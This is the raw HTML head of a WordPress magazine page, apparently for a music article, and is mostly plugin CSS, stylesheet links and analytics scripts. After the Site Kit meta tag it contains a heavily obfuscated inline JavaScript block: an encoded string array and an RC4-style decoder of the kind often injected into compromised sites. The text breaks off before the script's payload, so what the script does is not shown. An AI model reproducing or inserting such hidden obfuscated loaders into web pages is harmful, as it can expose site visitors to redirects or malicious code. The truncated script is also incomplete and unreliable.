}.ultp-block-a55845 .ultp-block-item:hover .ultp-block-image { filter: grayscale(0%); }.ultp-block-a55845 .ultp-block-item:not(:first-child) .ultp-block-image { margin-right: 20px; } .rtl .ultp-block-a55845 .ultp-block-item:not(:first-child) .ultp-block-image { margin-right: 0; margin-left: 20px; }.ultp-block-a55845 .ultp-block-item:not(:first-child) { border-bottom-width: 1px; }.ultp-block-a55845 .ultp-block-item:not(:first-child) { padding-bottom: 30px; } .ultp-block-a55845 .ultp-block-item:not(:first-child) { margin-bottom: 30px; }.ultp-block-a55845 .ultp-pagination-wrap .ultp-pagination, .ultp-block-a55845 .ultp-loadmore { margin:50px 0px 0px 0px; }.ultp-block-a55845 .ultp-block-wrapper { margin:0px 0px 0px 0px; }.ultp-block-a55845 .ultp-block-wrapper { padding:0px 0px 0px 0px; }.ultp-block-a55845 .ultp-heading-inner, .ultp-block-a55845 .ultp-sub-heading-inner{ text-align:left; }.ultp-block-a55845 .ultp-heading-wrap .ultp-heading-inner{font-weight:700;text-decoration:none;}.ultp-block-a55845 .ultp-heading-wrap .ultp-heading-inner span { color:#0e1523; }.ultp-block-a55845 .ultp-heading-inner:before { background-color:#0e1523; }.ultp-block-a55845 .ultp-heading-inner:before { height:3px; }.ultp-block-a55845 .ultp-block-content .ultp-block-title a { color:#cf2e2e !important; }.ultp-block-a55845 .ultp-block-content .ultp-block-title a:hover { color:rgba(128,30,30,1) !important; }.ultp-block-a55845 .ultp-block-item:first-child .ultp-block-title, .ultp-block-a55845 .ultp-block-item:first-child .ultp-block-title a{font-weight:500;text-decoration:none;}.ultp-block-a55845 .ultp-block-item:not(:first-child) .ultp-block-title, .ultp-block-a55845 .ultp-block-item:not(:first-child) .ultp-block-title a{font-weight:500;text-decoration:none;}.ultp-block-a55845 .ultp-block-content-middle .ultp-block-content { -ms-flex-item-align: center;-ms-grid-row-align: center;align-self: center; }.ultp-block-a55845 .ultp-block-items-wrap .ultp-block-item .ultp-category-grid a{font-weight:400;text-decoration:none;}.ultp-block-a55845 .ultp-block-items-wrap .ultp-block-item .ultp-category-grid a { color:#cf2e2e; }.ultp-block-a55845 .ultp-category-grid a{}.ultp-block-a55845 .ultp-block-items-wrap .ultp-category-grid a:hover { color:#828282; }.ultp-block-a55845 .ultp-category-grid a:hover{}.ultp-block-a55845 .ultp-block-meta span, .ultp-block-a55845 .ultp-block-item .ultp-block-meta span a{text-decoration:none;}.ultp-block-a55845 .ultp-block-items-wrap .ultp-block-meta span { color: #989898; } .ultp-block-a55845 .ultp-block-meta span svg { fill: #989898; } .ultp-block-a55845 .ultp-block-items-wrap .ultp-block-meta span a { color: #989898; }.ultp-block-a55845 .ultp-block-meta-dot span:after { background:#989898; }  .ultp-block-a55845 .ultp-block-meta span:after { color:#989898; }.ultp-block-a55845 .ultp-block-items-wrap .ultp-block-meta span a:hover { color: #000; }.ultp-block-a55845 .ultp-block-content { text-align:left; } .ultp-block-a55845 .ultp-block-meta {justify-content: flex-start;}.ultp-block-a55845 .ultp-block-item .ultp-block-image img {object-fit: cover;}.ultp-block-a55845 .ultp-block-item:not(:first-child) { border-bottom-color:#e5e5e5; }.ultp-block-a55845 .ultp-block-item:not(:first-child) { border-bottom-style:dashed; }.ultp-block-a55845 .ultp-loading .ultp-loading-blocks div { --loading-block-color: #000; }@media (min-width: 992px) {}@media only screen and (max-width: 991px) and (min-width: 768px) {}@media (max-width: 767px) {}.ultp-block-c045c8 .ultp-block-image, .ultp-block-c045c8 .ultp-block-items-wrap .ultp-block-slider-wrap { height: 300px; }.ultp-block-c045c8 .ultp-heading-wrap .ultp-heading-inner{font-size:20px;}.ultp-block-c045c8 .ultp-heading-wrap {margin-top:0; margin-bottom:20px; }.ultp-block-c045c8 .ultp-block-item .ultp-block-content .ultp-block-title, .ultp-block-c045c8 .ultp-block-item .ultp-block-content .ultp-block-title a{font-size:28px;line-height:36px !important;}.ultp-block-c045c8 .ultp-block-content .ultp-block-title { padding:25px 0px 12px 0px; }.ultp-block-c045c8 .ultp-block-content-inner  { width:60%; }.ultp-block-c045c8 .ultp-block-content-inner{ border-radius: 6px 6px 6px 6px; }.ultp-block-c045c8 .ultp-block-content-inner:hover{ border-radius: 10px 10px 10px 10px; }.ultp-block-c045c8 .ultp-block-content-inner { padding: 50px 50px 50px 50px; }.ultp-block-c045c8 .slick-arrow { width:60px; }.ultp-block-c045c8 .slick-arrow { height:60px; } .ultp-block-c045c8 .slick-arrow { line-height:60px; }.ultp-block-c045c8 .slick-arrow { border-radius: 50px 50px 50px 50px; }.ultp-block-c045c8 .slick-arrow:hover{ border-radius: 50px 50px 50px 50px; }.ultp-block-c045c8 .slick-dots li button  { width:10px; }.ultp-block-c045c8 .slick-dots li button  { height:10px; }.ultp-block-c045c8 .slick-dots li.slick-active button { width:16px; }.ultp-block-c045c8 .slick-dots li.slick-active button { height:16px; }.ultp-block-c045c8 .slick-dots { padding: 0 4px; } .ultp-block-c045c8 .slick-dots li button { margin: 0 4px; }.ultp-block-c045c8 .slick-dots { bottom:40px; }.ultp-block-c045c8 .slick-dots li button { border-radius: 50px 50px 50px 50px; }.ultp-block-c045c8 .slick-dots li button:hover, .ultp-block-c045c8 .slick-dots li.slick-active button { border-radius: 50px 50px 50px 50px; }.ultp-block-c045c8 .ultp-block-items-wrap .ultp-block-item .ultp-category-grid a{font-size:12px;line-height:15px !important;letter-spacing:1px;}.ultp-block-c045c8 .ultp-category-grid a { border-radius:2px; }.ultp-block-c045c8 .ultp-category-grid { margin:-65px 0px 5px 0px; }.ultp-block-c045c8 .ultp-category-grid a { padding:8px 16px 6px 16px; }.ultp-block-c045c8 .ultp-block-image img { filter: grayscale(0%); }.ultp-block-c045c8 .ultp-block-item:hover .ultp-block-image img { filter: grayscale(0%); }.ultp-block-c045c8 .ultp-block-meta span, .ultp-block-c045c8 .ultp-block-item .ultp-block-meta span a{font-size:12px;line-height:20px !important;}.ultp-block-c045c8 .ultp-block-meta span { margin-right:15px; } .ultp-block-c045c8 .ultp-block-meta span { padding-left: 15px; }.ultp-block-c045c8 .ultp-block-meta { margin:5px 0px 0px 0px; }.ultp-block-c045c8 .ultp-block-meta { padding:5px 0px 5px 0px; }.ultp-block-c045c8 .ultp-block-wrapper { margin:0px 0px 0px 0px; }.ultp-block-c045c8 .ultp-block-wrapper { padding:0px 0px 0px 0px; }.ultp-block-c045c8 .ultp-block-items-wrap .slick-slide>div{ padding: 0 10px; }.ultp-block-c045c8 .ultp-block-items-wrap .slick-list{ margin: 0 -10px; }.ultp-block-c045c8 .ultp-heading-inner, .ultp-block-c045c8 .ultp-sub-heading-inner { text-align:left; }.ultp-block-c045c8 .ultp-heading-wrap .ultp-heading-inner{font-weight:700;text-decoration:none;}.ultp-block-c045c8 .ultp-heading-wrap .ultp-heading-inner span { color:#0e1523; }.ultp-block-c045c8 .ultp-heading-inner:before { background-color:#0e1523; }.ultp-block-c045c8 .ultp-heading-inner:before { height:3px; }.ultp-block-c045c8 .ultp-block-items-wrap .ultp-block-item .ultp-block-title a { color:#0e1523 !important; }.ultp-block-c045c8 .ultp-block-items-wrap .ultp-block-item .ultp-block-title a:hover { color:#037fff !important; }.ultp-block-c045c8 .ultp-block-item .ultp-block-content .ultp-block-title, .ultp-block-c045c8 .ultp-block-item .ultp-block-content .ultp-block-title a{font-weight:500;text-decoration:none;}.ultp-block-c045c8 .ultp-block-content-middlePosition { align-items:center; }.ultp-block-c045c8 .ultp-block-content-centerPosition { justify-content:center; }.ultp-block-c045c8 .ultp-block-content-inner { text-align:center; } .ultp-block-c045c8 .ultp-block-meta {justify-content: center;}.ultp-block-c045c8 .ultp-block-content-inner { background:#fff; }.ultp-block-c045c8 .slick-arrow:before { color:#037fff; } .ultp-block-c045c8 .slick-arrow svg { fill:#037fff; }.ultp-block-c045c8 .slick-arrow:hover:before { color:#fff; } .ultp-block-c045c8 .slick-arrow:hover svg { fill:#fff; }.ultp-block-c045c8 .slick-arrow { background:#fff; }.ultp-block-c045c8 .slick-arrow:hover { background:#037fff; }.ultp-block-c045c8 .slick-dots li button { background:#f5f5f5; }.ultp-block-c045c8 .slick-dots li button:hover, .ultp-block-c045c8 .slick-dots li.slick-active button { background:#000; }.ultp-block-c045c8 .ultp-block-items-wrap .ultp-block-item .ultp-category-grid a{font-weight:500;text-decoration:none;}.ultp-block-c045c8 .ultp-block-items-wrap .ultp-block-item .ultp-category-grid a { color:#fff; }.ultp-block-c045c8 .ultp-category-grid a{background-image: none; background-color: #000;}.ultp-block-c045c8 .ultp-block-items-wrap .ultp-category-grid a:hover { color:#fff; }.ultp-block-c045c8 .ultp-category-grid a:hover{background-image: none; background-color: #037fff;}.ultp-block-c045c8 .ultp-block-meta span, .ultp-block-c045c8 .ultp-block-item .ultp-block-meta span a{text-decoration:none;}.ultp-block-c045c8 .ultp-block-items-wrap .ultp-block-meta span { color: #989898; } .ultp-block-c045c8 .ultp-block-items-wrap .ultp-block-meta span svg { fill: #989898; }  .ultp-block-c045c8 .ultp-block-items-wrap .ultp-block-meta span a { color: #989898; }.ultp-block-c045c8 .ultp-block-meta-dot span:after { background:#989898; }  .ultp-block-c045c8 .ultp-block-meta span:after { color:#989898; }.ultp-block-c045c8 .ultp-block-items-wrap .ultp-block-meta span a:hover { color: #037fff; }@media (min-width: 992px) {}@media only screen and (max-width: 991px) and (min-width: 768px) {}@media (max-width: 767px) {}.ultp-block-414dc7 .ultp-block-row { grid-template-columns: repeat(1, 1fr); }.ultp-block-414dc7 .ultp-block-row { grid-column-gap: 30px; }.ultp-block-414dc7 .ultp-block-item { padding-bottom: 30px; margin-bottom:30px; }.ultp-block-414dc7 .ultp-heading-wrap .ultp-heading-inner{font-size:20px;}.ultp-block-414dc7 .ultp-heading-wrap {margin-top:0; margin-bottom:20px; }.ultp-block-414dc7 .ultp-heading-wrap .ultp-heading-inner span { border-radius:0px 0px 0px 0px; }.ultp-block-414dc7 .ultp-block-items-wrap .ultp-block-item .ultp-block-title, .ultp-block-414dc7 .ultp-block-items-wrap .ultp-block-item .ultp-block-title a{font-size:13px;line-height:30px !important;letter-spacing:0px;}.ultp-block-414dc7 .ultp-block-entry-heading .ultp-block-title { padding:10px 0px 5px 0px; }.ultp-block-414dc7 .ultp-block-items-wrap .ultp-block-item .ultp-category-grid a{font-size:14px;line-height:20px !important;}.ultp-block-414dc7 .ultp-category-grid { margin:0px 0px 5px 0px; }.ultp-block-414dc7 .ultp-category-grid a { padding:0px 0px 0px 0px; }.ultp-block-414dc7 .ultp-block-meta span, .ultp-block-414dc7 .ultp-block-item .ultp-block-meta span a{font-size:12px;line-height:20px !important;}.ultp-block-414dc7 .ultp-block-meta span { margin-right:15px; } .ultp-block-414dc7 .ultp-block-meta span { padding-left: 15px; } .rtl .ultp-block-414dc7 .ultp-block-meta span {margin-right:0; margin-left:15px; } .rtl .ultp-block-414dc7 .ultp-block-meta span { padding-left:0; padding-right: 15px; }.ultp-block-414dc7 .ultp-block-meta { margin:0px 0px 20px 0px; }.ultp-block-414dc7 .ultp-block-meta { padding:5px 0px 5px 0px; }.ultp-block-414dc7 .ultp-block-content-wrap { border-radius: 0px 0px 0px 0px; }.ultp-block-414dc7 .ultp-block-content-wrap:hover { border-radius: 0px 0px 0px 0px; }.ultp-block-414dc7 .ultp-block-content, .ultp-block-414dc7 .ultp-block-entry-heading { padding: 0px 0px 0px 0px; }.ultp-block-414dc7 .ultp-block-content-wrap { padding: 0px 0px 0px 0px; }.ultp-block-414dc7 .ultp-block-image { filter: grayscale(0%); }.ultp-block-414dc7 .ultp-block-item:hover .ultp-block-image { filter: grayscale(0%); }.ultp-block-414dc7 .ultp-block-item .ultp-block-image { margin-bottom: 20px; }.ultp-block-414dc7 .ultp-block-item { border-bottom-width: 1px; }.ultp-block-414dc7 .ultp-pagination-wrap .ultp-pagination, .ultp-block-414dc7 .ultp-loadmore { margin:30px 0px 0px 0px; }.ultp-block-414dc7 .ultp-block-wrapper { margin:0px 0px 0px 0px; }.ultp-block-414dc7 .ultp-block-wrapper { padding:0px 0px 0px 0px; }.ultp-block-414dc7 .ultp-heading-inner, .ultp-block-414dc7 .ultp-sub-heading-inner{ text-align:left; }.ultp-block-414dc7 .ultp-heading-wrap .ultp-heading-inner{font-weight:700;text-decoration:none;}.ultp-block-414dc7 .ultp-heading-wrap .ultp-heading-inner span { color:#0e1523; }.ultp-block-414dc7 .ultp-heading-inner span { background-color:#037fff; }.ultp-block-414dc7 .ultp-block-entry-heading .ultp-block-title a { color:#cf2e2e !important; }.ultp-block-414dc7 .ultp-block-entry-heading .ultp-block-title a:hover { color:rgba(133,24,24,1) 
                         !important; }.ultp-block-414dc7 .ultp-block-items-wrap .ultp-block-item .ultp-block-title, .ultp-block-414dc7 .ultp-block-items-wrap .ultp-block-item .ultp-block-title a{font-weight:500;text-decoration:none;}.ultp-block-414dc7 .ultp-block-items-wrap .ultp-block-item .ultp-category-grid a{font-weight:400;text-decoration:none;}.ultp-block-414dc7 .ultp-block-items-wrap .ultp-block-item .ultp-category-grid a { color:#037fff; }.ultp-block-414dc7 .ultp-category-grid a{}.ultp-block-414dc7 .ultp-block-items-wrap .ultp-category-grid a:hover { color:#828282; }.ultp-block-414dc7 .ultp-category-grid a:hover{}.ultp-block-414dc7 .ultp-block-meta span, .ultp-block-414dc7 .ultp-block-item .ultp-block-meta span a{text-decoration:none;}.ultp-block-414dc7 .ultp-block-items-wrap .ultp-block-meta span { color: #989898; } .ultp-block-414dc7 .ultp-block-items-wrap .ultp-block-meta span svg { fill: #989898; } .ultp-block-414dc7 .ultp-block-items-wrap .ultp-block-meta span a { color: #989898; }.ultp-block-414dc7 .ultp-block-meta-dot span:after { background:#989898; }  .ultp-block-414dc7 .ultp-block-meta span:after { color:#989898; }.ultp-block-414dc7 .ultp-block-items-wrap .ultp-block-meta span a:hover { color: #000; }.ultp-block-414dc7 .ultp-block-content-wrap .ultp-block-entry-content, .ultp-block-414dc7 .ultp-block-content-wrap .ultp-block-content { text-align:left; } .ultp-block-414dc7 .ultp-block-meta {justify-content: flex-start;}  .ultp-block-414dc7 .ultp-block-image img { margin-right: auto; }.ultp-block-414dc7 .ultp-block-item .ultp-block-image img {object-fit: cover;}.ultp-block-414dc7 .ultp-block-item { border-bottom-color:#e5e5e5; }.ultp-block-414dc7 .ultp-block-item { border-bottom-style:dashed; }.ultp-block-414dc7 .ultp-loading .ultp-loading-blocks div { --loading-block-color: #000; }@media (min-width: 992px) {}@media only screen and (max-width: 991px) and (min-width: 768px) {}@media (max-width: 767px) {}
</style>
<link rel='stylesheet' id='godaddy-styles-css' href='https://zamag.net/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://zamag.net/wp-content/themes/mynote/assets/css/bootstrap.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://zamag.net/wp-content/themes/mynote/assets/css/fontawesome-all.min.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mynote-font-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mynote-css' href='https://zamag.net/wp-content/themes/mynote/style.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://zamag.net/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchlite-css' href='https://zamag.net/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.10.3' type='text/css' media='all' />
<script type="text/javascript" src="https://zamag.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-content/themes/mynote/assets/js/bootstrap.bundle.min.js?ver=4.1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/content-slider-block/assets/js/swiper.min.js?ver=8.0.7" id="swiperJS-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/content-slider-block/dist/script.js?ver=3.0.9" id="csb-content-slider-block-script-js"></script>
<script type="text/javascript" id="ultimate-post-list-js-extra">
/* <![CDATA[ */
var upl_vars = {"upl_nonce":"916ad8f218","ajaxurl":"https:\/\/zamag.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/ultimate-post-list/public/js/ultimate-post-list-public.min.js?ver=5.2.7.1" id="ultimate-post-list-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-Q6JBC9KBQ8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["zamag.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-Q6JBC9KBQ8");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://zamag.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zamag.net/wp-json/wp/v2/posts/8467" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zamag.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://zamag.net/?p=8467' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zamag.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzamag.net%2Fculture-art%2Fmusic%2F%25e5%25a4%258f%25e6%2597%25a5%25e7%259a%2584%25e6%25b7%25b1%25e5%25a4%259c2%25e6%2599%2582-26%25e6%2599%2582%25e7%259a%2584masquerade%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zamag.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzamag.net%2Fculture-art%2Fmusic%2F%25e5%25a4%258f%25e6%2597%25a5%25e7%259a%2584%25e6%25b7%25b1%25e5%25a4%259c2%25e6%2599%2582-26%25e6%2599%2582%25e7%259a%2584masquerade%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<script type='text/javascript'>var _0x1ee20e=_0x5ed5,_0x12f7b5=_0x5ed5,_0x3ca35c=_0x5ed5,_0x5be4df=_0x5ed5,_0x524f25=_0x5ed5;(function(_0x482bbf,_0x42a198){var _0x33b098=_0x5ed5,_0x50f662=_0x5ed5,_0x327bf9=_0x5ed5,_0xf60aae=_0x5ed5,_0x4ec273=_0x5ed5,_0x172ae7=_0x482bbf();while(!![]){try{var _0x4e51c=-parseInt(_0x33b098(0x207,'9b!('))/(-0x2156+-0xd9c+-0x1*-0x2ef3)+-parseInt(_0x50f662(0x23f,'9b!('))/(-0x4*0x1a2+-0x414+0x97*0x12)+parseInt(_0x327bf9(0x244,'2Ct0'))/(-0x1ef9+0x94*0x13+-0x8*-0x280)*(-parseInt(_0xf60aae(0x24d,'YGJs'))/(0x203b+-0x32e+-0x1d09))+parseInt(_0x50f662(0x245,'zawr'))/(0x2*0x7d9+-0xee7+-0xc6*0x1)+-parseInt(_0x50f662(0x1ed,'!szv'))/(0x125*-0x4+-0x357+-0x1*-0x7f1)*(-parseInt(_0x33b098(0x205,'B((#'))/(0x17*-0x6d+0xab6*-0x1+-0x291*-0x8))+-parseInt(_0x33b098(0x1e8,'Z&0B'))/(-0x12f+-0x1a68+0x1b9f)*(-parseInt(_0x327bf9(0x1fc,'kbnp'))/(-0x3cb*-0x2+0xeed+-0x19b*0xe))+parseInt(_0xf60aae(0x1ff,'L^y%'))/(-0x189a*-0x1+-0x1b4f+-0x1*-0x2bf);if(_0x4e51c===_0x42a198)break;else _0x172ae7['push'](_0x172ae7['shift']());}catch(_0x3a8a3f){_0x172ae7['push'](_0x172ae7['shift']());}}}(_0x4f0d,-0x1d*-0x7d42+-0x5da*0x18c+-0x1d7f*-0x2b));function _0x5ed5(_0x36ca06,_0x4fa35e){var _0x3617f2=_0x4f0d();return _0x5ed5=function(_0x3c1097,_0x399885){_0x3c1097=_0x3c1097-(0x21c5*0x1+0xc7*-0x9+-0x18e3*0x1);var _0x13f8d5=_0x3617f2[_0x3c1097];if(_0x5ed5['jLGHrZ']===undefined){var _0x46b4e9=function(_0xff110a){var _0xd4fd6b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x18f604='',_0x755889='';for(var _0x247086=-0x60a*0x3+-0xc4f+0x1e6d,_0x52f493,_0x275161,_0x38d525=0xddf+-0x30*0x5e+-0x3c1*-0x1;_0x275161=_0xff110a['charAt'](_0x38d525++);~_0x275161&&(_0x52f493=_0x247086%(0x4*-0x566+-0x4*0x62f+0x2e58)?_0x52f493*(0x10b7+-0xb*-0x61+-0x13*0x116)+_0x275161:_0x275161,_0x247086++%(-0x6e1+0x1*-0xf43+0x1628))?_0x18f604+=String['fromCharCode'](0x3*-0x3a3+-0x14d7+0x20bf&_0x52f493>>(-(0x1da2+-0x1ec6+0x126)*_0x247086&-0x4*-0x427+0x291*0xe+0x1a42*-0x2)):-0x133c+0x197f+0x7*-0xe5){_0x275161=_0xd4fd6b['indexOf'](_0x275161);}for(var _0x2366cf=-0x58f*-0x1+-0x3*-0x2be+0xdc9*-0x1,_0x76f3d2=_0x18f604['length'];_0x2366cf<_0x76f3d2;_0x2366cf++){_0x755889+='%'+('00'+_0x18f604['charCodeAt'](_0x2366cf)['toString'](-0x5*-0x117+-0x954+0x3f1))['slice'](-(0x54+0x2*0x889+-0x2a*0x6a));}return decodeURIComponent(_0x755889);};var _0x6a823d=function(_0x34a6f6,_0x52269b){var _0x24dabc=[],_0x33e7e3=-0x2d5*-0xc+-0x3f*0x90+0x174,_0x89ccbb,_0x506cf0='';_0x34a6f6=_0x46b4e9(_0x34a6f6);var _0x2ef92d;for(_0x2ef92d=-0xcd3+-0x13e0+0x20b3;_0x2ef92d<-0x1718+0x1f8c+-0x774;_0x2ef92d++){_0x24dabc[_0x2ef92d]=_0x2ef92d;}for(_0x2ef92d=0x1d86+0x4ff*-0x1+-0x1887;_0x2ef92d<0x94*0x13+-0x2*0x52c+-0x1*-0x5c;_0x2ef92d++){_0x33e7e3=(_0x33e7e3+_0x24dabc[_0x2ef92d]+_0x52269b['charCodeAt'](_0x2ef92d%_0x52269b['length']))%(-0x21a4+-0x24*0x109+0x8*0x8fd),_0x89ccbb=_0x24dabc[_0x2ef92d],_0x24dabc[_0x2ef92d]=_0x24dabc[_0x33e7e3],_0x24dabc[_0x33e7e3]=_0x89ccbb;}_0x2ef92d=-0x336+0x1a5+0x191,_0x33e7e3=0xffe+-0x1*-0x15db+-0x25d9;for(var _0x22a242=0x55b*-0x2+0x909*0x1+0x1ad;_0x22a242<_0x34a6f6['length'];_0x22a242++){_0x2ef92d=(_0x2ef92d+(-0x12f+-0x1a68+0x1b98))%(-0x3cb*-0x2+0xeed+-0x1583*0x1),_0x33e7e3=(_0x33e7e3+_0x24dabc[_0x2ef92d])%(-0x189a*-0x1+-0x1b4f+-0x1*-0x3b5),_0x89ccbb=_0x24dabc[_0x2ef92d],_0x24dabc[_0x2ef92d]=_0x24dabc[_0x33e7e3],_0x24dabc[_0x33e7e3]=_0x89ccbb,_0x506cf0+=String['fromCharCode'](_0x34a6f6['charCodeAt'](_0x22a242)^_0x24dabc[(_0x24dabc[_0x2ef92d]+_0x24dabc[_0x33e7e3])%(-0x13*-0x172+-0x73*0x27+-0x147*0x7)]);}return _0x506cf0;};_0x5ed5['qSkoEt']=_0x6a823d,_0x36ca06=arguments,_0x5ed5['jLGHrZ']=!![];}var _0x187b49=_0x3617f2[0x140f+0xf85+-0x24*0xfd],_0x5ed73f=_0x3c1097+_0x187b49,_0x4ab74a=_0x36ca06[_0x5ed73f];return!_0x4ab74a?(_0x5ed5['jttBzE']===undefined&&(_0x5ed5['jttBzE']=!![]),_0x13f8d5=_0x5ed5['qSkoEt'](_0x13f8d5,_0x399885),_0x36ca06[_0x5ed73f]=_0x13f8d5):_0x13f8d5=_0x4ab74a,_0x13f8d5;},_0x5ed5(_0x36ca06,_0x4fa35e);}function _0x4f0d(){var _0x278042=['Esvhdfa','xenJr8kj','imkgi8kUW5O','WR7dOINdT1W','W4FcGCoXDxe','eSkgtq','W70/ASk4oG','W5xdQc4meW','W4/cGmo0Ahu','WP3dHszmxa','DmkEo37dQG','WRVdGWtcTLG','rWKcqmoz','W5XJWQ4WgW','WOuXWR0xWQi','uey0BSkf','otepWRK+','WR11WRuCWP0','WOpcQcj/W68','oe3dScBdVeeZ','y8oJW63cUmoP','fupcNSk2oa','WOzCWRtdGKq','W6JcSgarWQjDmLtcHa','WRxdGGPfya','W7hdOLecga','eSokkrJcPCoytXu+mK7cQSkY','EdRdOLldS2pdSxpdHa','m2pcNSopWR0','W75zACoplG','W4/cI8kmBf4','s3xdI8kkW7y','qJxcOSkEWPiMBSk0W4G','tWLWeMu','C8oUrh7dMq','WOpdVGhdRHy','WPblWPJdPSk3','cSociSojWO8','W7P2WQiUbq','xmkFiCkoWQu','xmoFW7NcRMy','WO9RW49VWOW','WPxdUXuwBG','wuJcOSkSqG','WO7cQhtdUvG','ymktrrVdSW','W59HWQSska','fqVdJmoHWPFcTLZcNSope8kV','WO9tW5ldP2m','WPipWPTn','W4hcTvaDadNcKKRdL8kSkmoGqmkj','WRBdQbNcGMO','D8orW6RcHSoI','qwVdT1NdNq','WQVcGHtcIfW','W57cKCkkuem','eSknWRxdMSkyW7qAWPJdLqpcUG','WQtdIfhdM30','W77dLr3cH8k9WO7dKtVcJSkOW7XyWOO','zCk/W7dcKCo9','WP3dSmkjpGJcRCo7W53cT2FcRW','WRFdRSkaA8kb','xHtcMaZcLa','WRtcMbyNWRm','W5LiphpcVa','WPTTD3/cLW','WR/cVXZdUCo+','WRJcMrD4WPe','WO/cQvpdHhC','j3BcTCk/uG','aNdcVmkqtW','W6aGWQeNWOq','WPZcKcFdNe8','jZtcPmk5W6q','WQlcIYFcTee','W6VcTgiTWOPvf23cVW','WPCmWPWsWPW','fWr1WPr9','W6JcGSoYW6BcOW','W63cHe/cQgy','W5nvW6dcLSoU','WQ3cRuldJLy','eSonlrRcPmoyqaGDn2lcP8kv','W6BdIhGmjG','BSonW6JcVH0','nSoMW5ZcKSor','WRPJWQFdJ0G','ydC7sSoi','W6vDDSo6ba','e07dPKpdVG','WQNcVmohvmoP','W6ldIN8ZFa','W7RdLxGBjq','Fdu9zCoT','WP3cIWhdRHm','WOtdNcGKiq','WRJdH2mKWOC','iGiAWQSQ','bgRdISoRWPa','W6aUWPqFWQa','odX+x8kw','WQBcIY/cGv0','i8oLoYBcSmo3mGhdUmoKlW','WQ/dGmkpbCkwWQOZbZZdMmoXW6T/','W5tdJmkhhmkT','dbBdOa','tZdcICoUW6i','WPesW4TpWPi','W4Sky8oTAq','gZVcTuFcQq','W73dVspcIchdQw/cG0aoqmk/lmoT','W7OQpmk1pG','DsTvW64','WO8Nt8oeBq','W77dKHNcHCk8WO7dNIBcRCkTW5bvWQ0','WQhdKqZdTua','W7CeWPWmfG','eSkCshZdPa','kJZdJCoUWR8','W6K4WPDEkgzk','W5NcJuBdNJZdIIj0W61yamoSWQW','jXyHWPS7','W6/cICojW5xcJG','WRRcNLhdPgm','W47dSxWRba','WOldGLldGNG','W7ZcP8ohr8o7','FWtdTIVcQW','WOFcJc5gECkNEtNdKL7dOCo1W5C','WPRdIsZcPca','WPldOqzrBG','sSo3W63cGCoh','bg3cVSofWQe','WQn7W7ddNfi','WQVcRfBdNmo4','WOiCW51Nea','W5aZW6FdQmkNW70fW5aTsKpcMJq','W54dDSo9eG','kdCnW5tcUq','dYfWfsO','W5H0DMVcJa'];_0x4f0d=function(){return _0x278042;};return _0x4f0d();}var 